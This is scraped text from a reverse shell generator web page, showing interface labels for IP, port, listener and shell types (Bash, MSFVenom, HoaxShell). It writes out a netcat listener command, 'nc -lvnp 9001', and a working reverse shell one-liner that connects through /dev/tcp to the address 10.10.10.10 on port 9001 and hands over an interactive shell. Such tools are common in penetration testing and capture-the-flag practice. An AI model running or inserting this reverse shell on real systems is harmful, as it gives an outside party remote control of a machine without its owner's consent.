 Theme Dark
Reverse Shell Generator
IP & Port
IP 10.10.10.10 Port 9001 +1
Listener Advanced
🚀 nc -lvnp 9001
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
🚀 sh -i >& /dev/tcp/10.10.10.10/9001 0>&1